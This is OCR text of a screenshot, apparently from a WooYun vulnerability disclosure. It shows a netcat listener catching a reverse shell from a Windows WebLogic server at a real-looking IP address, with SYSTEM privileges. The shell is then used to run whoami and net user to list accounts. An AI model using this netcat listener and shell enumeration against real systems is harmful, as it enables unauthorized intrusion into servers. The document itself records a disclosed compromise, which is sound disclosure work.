 命令提示符 - "C:\Documents and Settings\Administrator\桌面\nc.exe" -lvvp 3344
\桌面\nc.exe" -lvvp 3344
listening on [any] 3344 ...
218.28.172.13: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [118.193.218.142] from (UNKNOWN) [218.28.172.13] 20921: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\bea\user_projects\domains\base_domain>whoami
whoami
nt authority\system
C:\bea\user_projects\domains\base_domain>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org